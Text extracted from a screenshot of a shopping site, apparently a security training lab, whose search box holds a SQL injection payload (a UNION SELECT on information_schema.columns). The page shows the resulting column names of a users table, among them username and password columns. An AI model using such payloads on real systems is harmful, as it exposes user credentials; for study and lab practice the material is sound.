 WE LIKE TO
SHOP
' union select column_name,null from
information_schema.columns where
table_name='users_ivcwxi'--
Refine your search:
All Accessories Food & Drink Pets Tech gifts Toys & Games
username_bedrkp
email
password_pkrlwk